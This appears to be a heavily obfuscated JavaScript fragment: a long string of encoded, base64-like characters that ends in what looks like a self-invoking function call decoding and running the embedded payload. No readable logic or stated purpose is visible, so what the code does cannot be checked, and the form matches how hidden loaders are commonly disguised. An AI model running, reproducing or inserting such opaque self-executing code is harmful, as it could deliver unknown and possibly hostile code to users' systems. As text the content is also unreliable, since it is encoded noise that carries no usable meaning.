HomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLDomL3omKromLHomKzomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomK/omL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomKromLXomLnomLTomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajoma/oma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromInombPomb/omKPomb/ombPomb/omKromLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omKXomb/ombPomb/ombbomb/ombPomLromInombPomb/omaLomLromL3omL7omLfomKromL3omITomKDomaromajomKPomb/ombPomb/omLvomLfomLbomKzomL3omLbomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omITomKDomaromaromITomKDomaromaromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanoma3omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomL/ombDomb/WkdaS1oPWn9ac1oXWhNaV6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmh6Ji86Jmg6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jis6Jis6Ji36Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmp6Jmo6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jmz6JiE6Jig6Jmq6Jmo6Jm16Jmq6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji06Ji96Ji+6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji56Ji06Ji76Jmw6Jmt6Jmo6Jm96JiE6Jig6Jmq6Jmo6Jm16JiE6Jig6Jmq6Jmo6Jmg6Jio6Jig6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Ji/6Jmw6Jm/4L6h4L6i4L6g4L6o4L6k4L6x4L6s4L624L6t4L6n6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Ji96Jmt6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji+6Ji+6Ji+6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Jiq6Ji56Ji26Jir6Ji+6Ji36Jiq6Ji16Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jiq6Ji36Jis6Ji56Jis6Ji96Jmw6Jms6Jmt6Ji86Ji96Ji/6Jmx6JiE6Jig6Jmq6Jmo6Jis6Jiq6Ji56Ji26Jir6Ji06Ji56Jis6Ji96Jmw6Jmq6Jmh6Jm96Jm06Jmq6Jmg6Jm96Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jio6Jig6JiE6Jig6Jmq6Jmo6Jir6Ji36Ji06Jix6Ji86JiE6Jig6Jmq6Jmo6Jm76Ji86Jmg6Ji96Jmq6Ji96Ji66Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiJ6Jmz6Jm/6Jmi6Ji56Ji+6Jis6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji26Jis6Ji96Ji26Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji06Ji36Ji76Jiz6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/1pHWktaD1p/[base64]'));c()}()